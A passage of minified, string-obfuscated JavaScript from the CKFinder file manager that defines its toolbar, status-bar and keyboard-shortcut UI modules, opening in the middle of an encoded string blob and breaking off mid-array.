jgz$X(cazzgmt.R0lo\x19\x1d\x1c\x1flc&%fa\x17\x17\x16)(YX\x19\x05OS\x06BOR_v\x0eDUH\x12n\x1aQ_DHU[B\x1c@C5IHK8?z;:B@Cwc>>.>oXZ/.ih%$PRU&%`@\b\x16M\b\x04\b\0F\x1a\x02\x04\x1e\x19\r\x1a\x04\x02\\\x18\x11\f\x056\x1a\x1b\b\x1e\n\x14\x1f\vinlp_%mbq)W+qput-1{g:ywy\x7f7issoj|UUQ\rO@_TiKHYI[GNDX]]Gn\x16\\]@\x1af\x1c@CD;~}>9>=zh"/2l034+n/.^\\-,g$\'QUaq4\x02\x05\\\x18\x1f\x1b\x1b\x1ab`VD\x1f\x1d\x0f\x01NQ\t\bTZ\\W\v\x10\x14\x1c\x10\x18^\fp`af$ica|)cexh`{y~|rxyo7qj:syo{?TN\x02NENC\x07[YKE_\r]J@P@R@P\x16XV\x19YTQMWS%ahld8;M32461Gr`$5lYh!2w;5;(/`|<\v\x07O\x10\f\n\x14\x13\v\x1c\x1e\x18A\t\v\x1c\x13\x03\x1b\x03\0\x1c\x19\x19ZG\x01\0]]\x17\v.mcaai&zu5%\x7fh3\x04')}),CKFinder.define(S("\x12P_S\x7fy||h4QrzjLDQ\fwMIU\\J___\x02xFUFA\x1cg]YELZOOOyW^,.%\x15- 1"),[S("\x0fSZTzzqse7Os~kn1]ARG\fmQCJ~@O\\"),S("'kblBBIK]\x1fg[VCF\x19uYJ_\x14\x7fRRS%\"6*++\x10.->"),S("3w~p^V]_I\x13kWZ72m\x01%6#h\v&';#>';5\x07;6#"),S(';HXFKa\x02\t\x05-+"":f\x1e.!=".$4!|\x07=9%,:///r\x19-\x0f\x14\x12M\0\n\x12'),S("\x1ci{gT\0ahbLHCM[\x05\x7fI@^CQEW@\x1bf^XJMYNHN\x11l(.07'02i,&>")],function(e,t,n,i,r){"use strict";var o=e.extend({name:S(">l(.07'02\x11!,="),tagName:S("\n\x7f~"),template:r,templateHelpers:function(){return{keys:this.getOption(S("!IF]V"))}}}),s=n.extend({name:S(".|X^@GW@BD\x7fKUNLkWZ7"),childViewContainer:S("\fyl`th"),childView:o,tagName:S("9NZ^Q["),className:S("5U\\^\x14ISSOJ\\551"),template:i,initialize:function(e){this.collection=e.model.get(S("\x0fcy}a`vcck"))},childViewOptions:function(){return{keys:this.getOption(S("/[TK@"))}}}),a=t.extend({name:S('B\x10,*43+<>8\x0f"":=?\x04:1"'),template:"",childView:s,initialize:function(e){this.collection=e.model.get(S("\ri}\x7fdb`")),this.once(S("!PFJACU"),function(){this.$el.addClass(S("\x1dkv\rCNLGN\v")+this.model.get(S("7[VVNQS")))},this)},childViewOptions:function(){return{keys:this.getOption(S("\x19q~en"))}}});return t.extend({name:S("\x1fsIMQPFSS[eCXXD@H"),childView:a,className:S("\x1bit3xRHF\x0eF\x05SN\x05[OX\\B@\\YGW\x13W^P\x1aKQUIH^KK3l&*%)) "),template:"",childViewOptions:function(){return{keys:this.getOption(S("&LMPY"))}}})}),CKFinder.define(S("6ts\x7fSUXXL\x10\r.&6( 5h\x1b!%98.;;#~\x01;;'\"4--)"),[S("9OUXXLL#.0&"),S("\x0emqryq{{s"),S("$fmaAGNN^\x02{[Y]\x1dxQLuX\\\\"),S(":xw{WQ$$0l\t*\"2$,9d\x1f%!=$2'''z\x1b8<<6(s\x0e60\x12\x15\x01\x16\x10\x16"),S("D\x06\r\x01!'..>b\x03 4$>6'z\x05?7+.8))-p6\b\x07\x14\x17J5\x0f\x07\x1b\x1e\b\x19\x19\x1d+\x19\x10\x1e\x1c\x13#\x1f\x12\x0f"),S("<~uy)/&&6j\x10.->9d\x0e,=*\x7f\x12=?805#164\r58)"),S(':xw{WQ$$0l\x12,#0;f\b*?(a\f?<"<\'<"2\x0e0?,')],function(r,o,e,s,a){"use strict";return function(t){t.request(S("1YVM\x0fZ^KM_U"),{key:e.slash}),t.on(S("D.#>,&=%v")+e.slash,function(n){if(n.finder.util.isShortcut(n.data.evt,S("=MW)'6"))){var e=s.createCollection();n.finder.fire(S("\x0fcy}a`vcck#vroi"),{groups:e},n.finder);var i={esc:{display:S("E#4+"),text:t.lang.shortcuts.keys.escape},del:{display:S("6S]U"),text:t.lang.shortcuts.keys.delete},ctrl:{display:S("7[MHW"),text:t.lang.shortcuts.keys.ctrl},downArrow:{display:S("\x19<\x7f}ol$"),text:t.lang.shortcuts.keys.downArrow},leftArrow:{display:S("%\0KI[X\x10"),text:t.lang.shortcuts.keys.leftArrow},question:{display:"?",text:t.lang.shortcuts.keys.question},rightArrow:{display:S("\x1e9R@PQ\x1f"),text:t.lang.shortcuts.keys.rightArrow},upArrow:{display:S('\x132`wej"'),text:t.lang.shortcuts.keys.upArrow}};e.forEach(function(e){var t=new o.Collection;n.finder.fire(S("\f~f`beqf`f,{qjn!")+e.get(S("/^P_V")),{keys:i,shortcuts:t},n.finder),e.set(S("\x14f~xjmynhn"),t)}),e.forEach(function(e){e.get(S("(ZBD^YMZDB")).forEach(function(e){var t=[];r.forEach(e.get(S("8JRTNI]J42")).split("|"),function(e){t.push(e.replace(/{|}/g,"").split("+"))}),e.set(S("#WMIU\\J___"),t)})}),n.finder.request(S("0U[RXZQ"),{name:S("\x12@|zdc{lnhXt\x7fsOF"),title:n.finder.lang.shortcuts.title,view:new a({finder:t,collection:s.createColumns(e,["a","b","c"]),keys:i}),buttons:[S("\fbeL|~av")],restrictHeight:!0})}}),t.on(S("\x1fSIMQPFSS[\x13FB_Y\x14HU_WAUY"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.listShortcuts,shortcuts:S('"XUPCT\\@EEQ')})},null,null,70)}}),CKFinder.define(S("(jamECJJB\x1e\x7f\\P@ZRK\x16iO]IKL\x02 0l\x12,#0;f\x19?-9;<\x120 \x05=0!"),[S("-D^ET@J"),S("\x16TS_suxxl0uUKO\vnC^kFNN"),S("9ypzTP[%3m\x15- 14g\v+8)b\n6>0?:7\x197.7,.\r58)")],function(t,n,e){"use strict";return e.extend({name:S(",~ZNDDAqUG`^]N"),template:S("\x12/p|`7{u{ho <|KG\x0fPPDRR[\x04HJ^\0\\JWX]]G\x17\b\v\x17]SM\x02"),className:S("\x1c~uy\rRVBPPUEI["),attributes:{"data-role":S(">Y/.6&6"),"data-position":S("=XV8$&"),"data-tap-toggle":S("=X^,2'"),role:S("?35#716"),tabindex:50},ui:{regions:S("<\x13]T&l17%134e++9a?+(9>< ")},events:{keydown:function(e){e.keyCode===n.tab&&(this.finder.util.isShortcut(e,"")||this.finder.util.isShortcut(e,S("=MW)'6")))&&this.finder.request(this.finder.util.isShortcut(e,"")?S("\x10w}paf,y}an"):S("\x14sytmj knxh"),{node:this.$el,event:e})}},initialize:function(e){this.once(S("*YICJJB"),function(){this.$el.attr(S("\ro}yp?\x7fuws{"),e.label)},this)},onRender:function(){var e=this;setTimeout(function(){e.$el.toolbar(),e.$el.toolbar(S("?51&\"0 \x16&/,\x1a*()'!7")),t.mobile.resetActivePageHeight()},0)}})}),CKFinder.define(S("\x0fSZTzzqse7Tu\x7fiq{l\x0frVBPPUeI[\x05xXLZZCsSA"),[S("-D^ET@J"),S('>]!")!++#'),S('8zq}USZZ2n\x0f, 0*";f\x19?-9;<\x120 |\x02<3 +v\t/=)+,"\0\x105\r\0\x11')],function(e,t,r){"use strict";return function(n){this.bars=new t.Collection;var i=this;(i.finder=n).setHandlers({"statusBar:create":function(e){if(!e.name)throw S("\x1aIylkzSU\x02PPDRR[kKY\fN\\JQEW\x13ZPSSK\x19TZQX\x1eO!3#.!1#5");if(!e.page)throw S("\x0fBtcfqfb7km{oin\\~R\x1bAQADRB\bGONH^\x0e_QVW\x13DTDVU\\N^N");var t=new r({finder:i.finder,name:e.name,label:e.label});return i.bars.add({name:e.name,page:e.page,bar:t}),t.render().$el.appendTo(S("\x18B~zh|3|KG\x0fSEBC\x1a\n")+e.page+S("\x1b>@")),n.fire(S("\x10bfr``eUyk xnx\x7fkE"),{name:e.name,page:e.page},n),t},"statusBar:destroy":function(e){var t=i.bars.findWhere({name:e.name});t&&(n.fire(S("4FBVLLIy]O\x04[%261+<|")+e.name,null,n),t.get(S("\x1e}AS")).destroy(),i.bars.remove(t))},"statusBar:addRegion":function(e){var t=i.bars.findWhere({name:e.name});t&&t.get(S("1PRF")).createRegion({id:e.id,name:e.id,priority:e.priority?e.priority:50})},"statusBar:showView":function(e){var t=i.bars.findWhere({name:e.name});t&&t.get(S("\x1b~|l"))[e.region].show(e.view)}})}}),CKFinder.define(S("-mdvX\\WQG\x19zW]OWYN\x11k/..!%75h\x1e /<?b\x1a ?=02&\x17##,64\r58)"),[S("\x17mw~~nn}pRD"),S("\x0eL[W{}ppd8Np\x7flo2\\~SD\rjP@KqAL]")],function(t,e){"use strict";return e.extend({tagName:S(",O[[D^\\"),name:S("4aYXT[[IuI[R\x02467++"),template:S("\fvu20xf=xttrt9gf"),modelEvents:{"change:isDisabled":function(e){e.get(S("/YBvZGTT[]]"))?this.$el.addClass(S("\x19or1nj~TD\x0fGMVGEDLN")).attr(S('9[IU\\\x13[)2#!( "'),S("0E@FQ")):this.$el.removeClass(S("\x13a|;dlxn~1ywlACNF@")).attr(S("E'5!(g/%>/-<46"),S("\x1a}}qmz"))},focus:function(){this.$el.trigger(S("B%+&34"))}},events:{click:S("+^X@nSE[\\Z"),keydown:function(e){this.trigger(S(",DZJ]ZWJPZAY"),{evt:e,view:this,model:this.model})},keyup:function(e){e.preventDefault(),e.stopPropagation()},focus:function(){this.$el.attr(S("\x11frv|xs}a"),1)},blur:function(){this.$el.attr(S("\x14awuqw~~d"),-1)}},onRender:function(){this.$el.button()},runAction:function(){var e=this.model.get(S("*JOYG@^"));t.isFunction(e)&&e(this)}})}),CKFinder.define(S("\x1e\\kgKM@@T\beFN^@H]\0d^]_VTDD\x17oS^KN\x11k/..!%7\x10.->"),[S("1G]PPDD[VH^"),S("\x16}il\x7fie"),S(".l{w[]PPD\x18nP_LO\x12|^3$m\0+(6(; >.\x1a$+8"),S("\x1fcjdJJACU\x07\x7fCN[^\x01mQBW\x1c}ASZnP_L"),S('9ypzTP[%3m\x0e+!3+-:e\x1f#""-1#!|\x02<3 +v\x0e431<>\x12#\x17\x17\x10\n\b1\x01\f\x1d'),S('@\x02\t\x05-+"":f\x1f?%!a\x045(\x11<00')],function(c,t,e,o,s,a){"use strict";var n=9e5,i=S("%ELN\x04^DCALNB\x1c[GQX\x1b_Q]^^R");function r(e,t){var n=e.finder.request(S('B6-\x7f!"<\x04%/)')),i=[S("/SZT\x1e@ZY[ZXH\x16UI[R"),S("\x0fszt>`zy{zxh6~hjkOO"),S("/SZT\x1e@ZY[ZXH\x16UI[Rm'- 16'%$,j>%`,;>q':y69%6<(v=12")];t.has(S("\x17{u{hoS\x7frE"))&&i.push(t.get(S("(JFJ_^`N]T"))),n!==S("\x19~~ovjpP")||t.get(S("(@IDBb@CI"))?i.push(S("5C^\x15[NU\x11T]P.l,,0 >3")):i.push(S('8LS\x16^IP\x12)"--i')+(e.finder.lang.dir===S("-B[B")?S("\x1drzFU"):S("\v~digd"))),i.push(S("\x1fUH\x0fJGJH\n")+t.get(S("3]VYY")));var r={"data-ckf-name":t.get(S("\x1cs\x7frE")),title:t.get(S("4YWU]U")),tabindex:-1};return t.get(S("\x1bunZvS@@OAA"))&&(i.push(S("\n~e }{qew>p|evzu\x7f\x7f")),r[S("\x1aznt\x7f2DHQBFICC")]=S("*_^XK")),t.has(S(" @VWVLDR\\LY"))&&(r=c.extend(r,t.get(S("D$23: (>8(=")))),s.extend({attributes:r,className:i.join(" ")})}function l(){var r=this,e=r.$el.find(S("1iWUAW\x1aKQUL\x11PQM%|`760#e\x15"));if(e.hide(),e.attr(S('A#1-$k/!-.."'),S(".[BDW")),r.$el.enhanceWithin(),r.$el.toolbar(r.toolbarOptions),r.children.each(h),!(r.collection.length<=2)){var o,s,a=0,l=0,u=Math.floor(r.ui.items.width());c.forEach(r.collection.where({alwaysVisible:!0}),function(e){var t=r.children.findByModelCid(e.cid).$el;t.is(S("(\x13\\B_DLCU"))&&(l+=Math.ceil(t.outerWidth(!0)))}),r.$el.find(S("&\tKBL\x06XBACRP@\x1e]ASZ")).addClass(i),r.$el.css(S("9WRR\x10IV$5*"),l),c.forEach(r.collection.sortBy(f),function(e){var t=e.get(S("\x19nblx"));if(t===S("B0,*1\n';/")||e.get(S("\x17yumzenHvSH@OA")))t===S("\x1ahtriROSG")&&(s=e);else{var n=r.children.findByModelCid(e.cid),i=Math.ceil(n.$el.outerWidth(!0));e.get(S("\x12{}qrrv"))?d(n):u<=i+l?(t===S("\x11pf`ayy")&&(a+=1),d(n),e.set(S("\x12`|zaZwk\x7f"),!0)):l+=i,a||(o=n)}}),a&&(s.set(S("D-/#,,$"),!1),e.show(),e.removeAttr(S("\x11sa}t;\x7fq}~~r")),o&&l+Math.ceil(e.outerWidth(!0))>u&&(d(o),o.model.set(S("A1++2\v(:,"),!0))),r.$el.find(S("\x10?qxr8bxwuxzn0wkEL")).removeClass(i);var t=r.collection.findWhere({focus:!0});if(t){var n=r.children.findByModelCid(t.cid);n&&n.$el.trigger(S("&AGJ_X"))}}}function d(e){e.$el.hide(),e.$el.attr(S("\x13ug\x7fv5qs\x7fxxp"),S("\x1fTSWF")),e.trigger(S("\x12{}qrrv"))}function f(e){return(e.get(S('C%)1&1:\x1c"?$,#5'))?n:0)-e.get(S(",]\\F_C[GM"))}function h(e){e.model.get(S("(HFBKCCJ^E"))!==S("\x17hksv}og")&&e.$el.addClass(S('7[R\\\x16HRQS" 0n7 %(&-+95')),e.model.get(S("1FJDP"))===S(" BWPPJK")&&e.$el.addClass(S("\x1fCJD\x0ePJIKJHX\x06EYKB")),e.model.get(S("6VTN[BOkWL)#.&"))&&e.$el.attr(S("\vhlzn=ryu9tz`y`i6jtmvBMG"),S("<ILJ%"))}function u(t){var e=t.collection.filter(function(e){return!(!0===e.get(S("-FFTUW]"))||e.get(S("%R^XL"))===S("-MZCE]^")||e.get(S("\x11fjdp"))===S("6C]AN"))}),n=[],i=[];return e.forEach(function(e){e.get(S("?!-+$*(#)<"))===(t.finder.lang.dir===S(">S43")?S("@10*)$4>"):S("1AVWZXSYKC"))?n.push(e):i.unshift(e)}),n.concat(i)}return e.extend({name:S("#pJIKJHX}EHY"),attributes:{"data-role":S("-FJQUWA"),role:S("!@BJKCU")},childViewContainer:S("\x194xw{3kONNAEW\vN\\LGX"),template:S("/\fU[E\x14AWUQW^^D\0\x1c\x0epcb ($54uk) *`: ?=02&x?#=4)y|/13\x05\\@\x17\v\n\n\x05\t\x1bHUPB\n\x06\x06O"),events:{keydown:function(e){var t=e.keyCode;if(t===a.tab&&this.finder.util.isShortcut(e,""))this.finder.request(S("\x18\x7fuxin$qEYV"),{node:this.ui.items,event:e});else if(t>=a.left&&t<=a.down||t===a.home||t===a.end){e.stopPropagation(),e.preventDefault();var n=u(this);if(!n.length)return;var i=this.finder.lang.dir===S("&K\\[")?a.end:a.home,r=t===a.left||t===a.up||t===i?n.length-1:0;this.children.findByModel(n[r]).$el.trigger(S("\fkaleb"))}},"focus @ui.items":function(e){if(e.target===e.currentTarget){e.preventDefault(),e.stopPropagation();var t=u(this);if(t.length){var n=this.finder.lang.dir===S("\x11~gf")?0:t.length-1;this.children.findByModel(t[n]).$el.trigger(S("3RZUBK"))}}}},ui:{items:S("%\bDCO\x07_CBBMQC\x1fZ@P[D")},onRender:function(){var e=this;setTimeout(function(){e.$el.toolbar(e.toolbarOptions),e.$el.toolbar(S("\n~|io{uAstqEws|pt|")),t.mobile.resetActivePageHeight(),e.$el.attr(S("/TPFR\x19V]Q\x15MUTP__M"),e.name),e.finder.fire(S('"WKJJEI[\x10H^HO[U'),{name:e.name,page:e.page},e.finder)},0)},initialize:function(e){var s=this;s.name=e.name,s.page=e.page,s.toolbarOptions={position:S(".IYIWW"),tapToggle:!1,updatePagePadding:!0},s.on(S("<O[Q$$0y'**+-*>\"##"),function(){s.$el.addClass(S("'KBL\x06XBACRP@"))}),s.on(S("6VLM[XT\x7fKY&$0"),l,s),s.on(S("\x1e|HHNGRLCP\x12@^NAFKVT^E]"),function(e,t){var n,i,r=t.evt;if(r.keyCode===a.up||r.keyCode===a.left||r.keyCode===a.down||r.keyCode===a.right){r.stopPropagation(),r.preventDefault();var o=u(s);n=c.indexOf(o,e.model),i=r.keyCode===a.down||r.keyCode===a.right?(i=n+1)<=o.length-1?i:0:0<=(i=n-1)?i:o.length-1,this.children.findByModel(o[i]).$el.trigger(S("8_UXIN"))}r.keyCode!==a.enter&&r.keyCode!==a.space||(r.stopPropagation(),r.preventDefault(),c.isFunction(e.runAction)&&e.runAction())})},getChildView:function(e){var t=e.get(S("\x18mcky"));return t===S("#GPUSGD")?e.get(S("\x11dzqb")):t===S("\x1cnvpWlMQA")?function(e,t){return t.set({attributes:{"data-show-more":!0},alwaysVisible:!0}),r(e,t)}(this,e):t===S("\x14asol")?function(e,t){var n=S('5U\\^\x14NTSQ\\^2l+7!(f$#/g?#""-1#\x7f\'1-"');t.has(S(",NBNCB|RYP"))&&(n+=" "+t.get(S("\x10r~rgfXvu|")));return o.extend({finder:e.finder,name:S("\x1ftNMOFDTn\\LG\x7fIUZ"),tagName:S("!FJR"),template:S("@:9~d,2i$((. m32"),className:n,attributes:{"data-ckf-name":t.get(S("\r`n}t"))}})}(this,e):t===S("4Y_YS\x14XNHIQQ")?function(e,t){var n=e.finder.request(S("&RA\x13MNX`AKU")),i=[S("5U\\^\x14NTSQ\\^2l+7!("),S("4V]Q\x15MUTP__Mm#770*("),S("1QXR\x18BXWUXZN\x10WK%,o%+&34)+&.l8'b2%<s!<{47+4>.p?3\f")];t.has(S("\nh`l}|^p\x7fv"))&&i.push(t.get(S("\x1axp|mln@OF")));n!==S("\x18}\x7fhwiqo")||t.get(S("D,%(&\x06$'5"))?i.push(S("\x14`\x7f:zmt6u~qq\rOMWA]R")):i.push(S("+YD\x03MD_\x1fZWZX\x1a")+(e.finder.lang.dir===S("$IRU")?S("%JBN]"):S("2A]R^C")));i.push(S("&RA\x04CHCC\x03")+t.get(S("\x10xq|z")));var r={"data-ckf-name":t.get(S("-@N]T")),title:t.get(S(":W]_[S")),tabindex:-1,href:t.get(S("B+6  ")),role:S("\x19xnhiqq")};t.get(S("?)2\x06*7$$+--"))&&(i.push(S("\x17mp7hh|jz\rEKPEGJBL")),r[S("(HXBM\0JFCPP_QQ")]=S('C073"'));t.has(S(";]IJM)#77!6"))&&(r=c.extend(r,t.get(S("2R@AD^ZLN^O"))));return o.extend({finder:e.finder,name:S("\x17Lvuw~|lVTDOaQQRHFk__XB@"),tagName:"a",className:i.join(" "),template:S('\x1cfe"\0HV\rHDDBD\tWV'),attributes:r,events:{keyup:function(e){e.keyCode!==a.enter&&e.keyCode!==a.space&&this.trigger(S("9SOYPUZ9%-4*"),{evt:e,view:this,model:this.model})},keydown:function(e){this.trigger(S("$LRBEBORHBYA"),{evt:e,view:this,model:this.model})}}})}(this,e):r(this,e)},focus:function(){t(this.childViewContainer).trigger(S("@'- 16"))}})}),CKFinder.define(S("D\x06\r\x01!'..>b\x03 4$>6'z\x028758:..q\v\x0f\x0e\x0e\x01\x05\x17"),[S("+YCJJBBQ\\FP"),S("\x14\x7fgb}kc"),S("\x14wwts{uuy"),S(',neiY_VVF\x1a{X\\LV^O\x12jP/- "66i\x11!,=8c\x19! <33!\x02<3 '),S("/sztZZQSE\x17tU_IQ[Lo\x02--0 >3\x05,$>c\x1b'*'\"}\x10;;\"2 -\x17>2(\b6\x05\x16")],function(r,e,o,n,s){"use strict";var t=o.Model.extend({defaults:{type:S("+NXZ[__"),alignment:S("\x15feqt{ie"),priority:30,alwaysVisible:!1}}),a=o.Collection.extend({model:t,comparator:function(e,t){var n=e.get(S("'IECLB@KAD"));if(n!==t.get(S(">^,(%-) (3")))return n===S("\x1fPSKNEW_")?-1:1;var i=e.get(S("2CF\\YEQMC")),r=t.get(S("!RQMJTN\\P"));if(i===r)return 0;var o=n===S("%VUADKYU")?1:-1;return i<r?o:-1*o}});function i(e,t){this.name=t,this.finder=e,this.currentToolbar=new a}return i.prototype.reset=function(e,t){var n=this,i=r.extend({toolbar:new a},t);n.finder.fire(S("C0*)+*(8q>(=*$k")+n.name,i,n.finder),e&&n.finder.fire(S("D1)($++9v?+<5%h")+n.name+":"+e,i,n.finder),i.toolbar.push({name:S("&t@F]fC_K"),icon:S("*HGK\x03B_CW\x1eBPDCQZ[W"),iconOnly:!0,type:S("B0,*1\n';/"),label:n.finder.lang.common.showMore,priority:-10,hidden:!0,action:function(){var t=new o.Collection;n.currentToolbar.chain().filter(function(e){return!!e.get(S("\x1dmwOVoLV@"))}).forEach(function(e){t.push({action:e.get(S("C%&2.''")),isActive:!0,icon:e.get(S("\x11{p{{")),label:e.get(S("D)'%-%")),hidden:!1})}).value();var e=n.toolbarView.children.findByModel(n.currentToolbar.findWhere({type:S("\x0fcy}dYzdr")}));n.currentToolbar.showMore=new s({finder:n.finder,collection:t,positionToEl:e.$el}).render(),n.currentToolbar.showMore.once(S("@%'007)>"),function(){n.currentToolbar.showMore=!1,e.$el.trigger(S("8_UXIN"))})}}),n.currentToolbar.reset(i.toolbar.toArray())},i.prototype.init=function(e,t){this.toolbarView=new n({finder:e,collection:this.currentToolbar,name:this.name,page:t}),this.toolbarView.on(S("D&..$-<\"):t'9566:"),function(e){e.model.set(S("\x1asuyzzN"),!0)}),this.toolbarView.render().$el.prependTo(S("\x11Iwuaw:{r|6l|yz\x1d\x03")+t+S("2\x11i"))},i.prototype.destroy=function(){this.toolbarView.destroy(),this.currentToolbar.reset()},i.prototype.redraw=function(){this.currentToolbar.forEach(function(e){if(e.get(S("\vxt~j"))!==S("\x1elHNUnKWC")&&e.set(S("\rfftuw}"),!1),e.has(S("@.,\x11!!4&?"))){var t=e.get(S("\x1dqqrDFQER"));r.isFunction(t)&&t.call(e)}}),this.toolbarView.render()},i.prototype.hideMore=function(){this.currentToolbar.showMore&&this.currentToolbar.showMore.destroy()},i}),CKFinder.define(S("\vOFHf~uwa;Xysmu\x7fh3IqpLCCQW\nrHGEHJ^^"),[S('"IUPCUQ'),S("\x1dkqDDPPGJTB"),S("\x17zxyp~rpz"),S("&dcoCEHH\\\0}^VFXPE\x18lVUW^\\LLo\x15-,(''5"),S("\x1c^UYIOFFV\nsSAE\x05`ITm@TT")],function(o,s,e,i,a){"use strict";var l=S(';_VX\x124.-/&$4j> 9".!+');function t(){this.toolbars=new e.Collection}function u(e){e.get(S("\x10e}|xwwe")).destroy(),this.toolbars.remove(e),this.finder.fire(S("2G[ZZUYK\0_YNJM/8"),{name:e.get(S("1\\RYP"))},this.finder)}return t.prototype={getHandlers:function(){return{"toolbar:create":{callback:this.toolbarCreateHandler,context:this},"toolbar:reset":{callback:this.toolbarResetHandler,context:this},"toolbar:destroy":{callback:this.toolbarDestroyHandler,context:this}}},setFinder:function(t){!function(t){t.request(S(";WXG\x05,(17!+"),{key:a.f7}),t.on(S("\x14~sn|vmu&")+a.f7,function(e){t.util.isShortcut(e.data.evt,S("\x1d\x7fsT"))&&(e.data.evt.preventDefault(),e.data.evt.stopPropagation(),o(S("\x1c3kv\rQCDA\bGD\\@\\N\f\x03MDV\x1cF\\[YTVJ\x14SOYPM")).trigger(S('"EKFST')))}),t.on(S("#WMIU\\J___\x17BFCE\bTQ[SEYU"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.focusToolbar,shortcuts:S("\x15mvtmg0g{)b")})},null,null,20)}(this.finder=t);var n=0;t.on(S("\x16bq#h~otdz"),function(){var e=o(document).width();n!==e&&r(t.request(S("\x19jz{x$|USPFJQ")))}),t.on(S("2F]\x0fT[MK"),function(){i.toolbars.where({page:t.request(S("4EWP]\x03YNNO[Q4"))}).forEach(function(e){e.get(S("\x19ntsq|~R")).hideMore()})});var i=this;function r(e){i.toolbars.where({page:e}).forEach(function(e){e.get(S(",YA@\\SSA")).redraw()}),n=o(document).width()}t.on(S("D5' -s9##:"),function(e){var t=e.data.page;r(t),i.toolbars.where({page:t}).length?o(S("\x13vzrn")).addClass(l):o(S("\x19xtxd")).removeClass(l)}),t.on(S("\x17hx}~&y{lTSMZ"),function(e){s.forEach(this.toolbars.where({page:e.data.page}),u,this)},this)},toolbarCreateHandler:function(e){this.toolbarDestroyHandler(e);var t=new i(this.finder,e.name);this.toolbars.add({page:e.page,name:e.name,toolbar:t}),t.init(this.finder,e.page);var n=this.finder.request(S("9JZ[X\x04\\530&*1"));e.page===n&&o(S("1P\\PL")).addClass(l)},toolbarDestroyHandler:function(e){var t=this.toolbars.where({name:e.name})[0];t&&(u.call(this,t),t.page===this.finder.request(S("\x17hx}~&~kmRDLW"))&&o(S("\x1d|pDX")).removeClass(l))},toolbarResetHandler:function(e){var t=this.toolbars.where({name:e.name})[0];if(t){var n=s.extend({},e.context);t.get(S("\x1fTNMOFDT")).reset(e.event,n)}}},t}),CKFinder.define(S("<~uy)/&&6j\v(,<&.?b\x1b?<>37\x12<:2\x1a,./33q\n\x10\r\r\x02\0#\x0f\v\r+\x1f\x1f\x18\x02\0"),[S("9ypzTP[%3m\x160,*h\x03,3\b#)+")],function(n){"use strict";function t(e){e.finder.request(S("%@HDMOY\x16JK[qRFZBP")).get(S("7YZV")).fileUpload&&e.data.toolbar.push({name:S("\x19Okpr\x7f{"),type:S("D'33<&$"),priority:80,icon:S("&DCO\x07^\\AANT"),label:e.finder.lang.common.upload,action:function(){e.finder.request(S(".Z@]]RP"))}})}return function(e){e.on(S("\x1djpOM@BV\x1fTB[L^\x11aLGA\nW]_PPD"),t),e.on(S("<IQP,##1~7#4-=p\x06-$ u68>6"),t),e.on(S("\x13`zy{zxh!nxmzT\x1boBMK\x1cAAEOX"),t),function(t){t.request(S(" JGZ\x1eIOT\\LD"),{key:n.u}),t.on(S("2XQLRXOW\0")+n.u,function(e){t.util.isShortcut(e.data.evt,S(">^,5"))&&t.request(S("\x16bhuuzx"))}),t.on(S("$VNHZ]I^X^\x14CYBF\tR\\ZRK"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.upload,shortcuts:S("$^GK\\T\x01PYP")})},null,null,40)}(e)}}),CKFinder.define(S("\x13W^P~v}\x7fi3Pq{UMGP\vhIC]EOX"),[S("*^BIK]CR]AQ"),S("*IMNEM__W"),S("=}t\x06(,'!7i\n'-?')>a\f##4\x07;>39\x1584:;8,p#\x12\x10\x050\n\r\x02\x06$\v\x05\r\n\v\x1d"),S('>|\v\x07+-  4h\x05&.> (=`\x13><=16"8*v\x19423;<\x14\x0e\x10'),S(",neiY_VVF\x1a{X\\LV^O\x12}P.5';0\b#)=f\t$\"9+7$\x1c7=!"),S("\x12P_S\x7fy||h4QrzjLDQ\fgWCF\\LlD@IK]\x1fr@VUASqWU^^N"),S("\x1e\\kgKM@@T\beFN^@H]\0tT^V@Pp^T\\\x15\x7fYQ[K%\x07+/!"),S("\x15U\\^pt\x7fyo1ROEWOAV\tcMEO_IkACTT@\x1cpPZRL\\|TPY[M"),S("(jamECJJB\x1e\x7f\\P@ZRK\x16~R]QQX3n\x06*%)) ;"),S("$fmaAGNN^\x02c@TD^VG\x1asSQMsV]Z[\x10\x05%+7\r(' -"),S("\nHGKgatt`<Yzrbt|i4ZtrzdNUMHJGC\x07oCGIiAX^]]RP"),S('@\x02\t\x05-+"":f\x07$(8"*#~\x14:80\x06%=/3>+r\x186\f\x042\x11\x01\x13\x0f\x02\x1f'),S('"`ocOILLX\x04aBJZ\\TA\x1cr\\ZRK\x16|RPXM'),S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x17;?1&\x1b8.<\x194,$q\x19\t\r\x07\x10)\n\x10\x02+\x06\x1a\x12"),S('A\x01\b\x02,(#-;e\x06#);#5"}\x15;6#$\x1584:;8,p&\x0e\x01\x16\x17(\x07\t\t\x0e\x0f\x19'),S("=}t\x06(,'!7i\n'-?')>a\t?=66&&y\x1175>>.."),S("\x15U\\^pt\x7fyo1ROEWOAV\taG[G~\\AANT\x1et\\FXcGTV[_"),S("=}t\x06(,'!7i\n'-?')>a\x07$<>f\x01%:89=u\x13(02j5\x11\x0e\f\x05\x01"),S("\x0eL[W{}ppd8Uv~npxm0kD[oMVRBFLX\x04gHWcYBFVZPD"),S("\x1e\\kgKM@@T\beFN^@H]\0|^SWQG\x19{WX^^N"),S(")i`jD@KUC\x1d~[QC[]J\x15v]EWR);'l\t$>.% 0."),S("(jamECJJB\x1e\x7f\\P@ZRK\x16jZ[XM\x10\x10 %&7"),S("\nHGKgatt`<Yzrbt|i4L|pzLR\rsEKCK["),S("$fmaAGNN^\x02c@TD^VG\x1adRVXW^zTRZo\x13'-%(#\x01!%/"),S('9ypzTP[%3m\x0e+!3+-:e\x19)#/"5\x17=?00$x\n<4:18\x180\f\x05\x07\x11'),S("/sztZZQSE\x17tU_IQ[Lo\x07+/0 4\x01!%/8c\v'#$4 \x15=93$"),S('B\0\x0f\x03/),,8d\x01"*:<4!|\x070"#17=(s\x0e;+\x14\b\f\x04\x17'),S("\vOFHf~uwa;Xysmu\x7fh3NvpRUAVPV\tt@FX_OXZ\\"),S(':xw{WQ$$0l\t*"2$,9d\x1f9/;%"\x102&z\x05#9-/(\x1e<,'),S('B\0\x0f\x03/),,8d\x01"*:<4!|\0:9;:8((s\t10\f\x03\x03\x11\x17'),S("E\x05\f\x0e 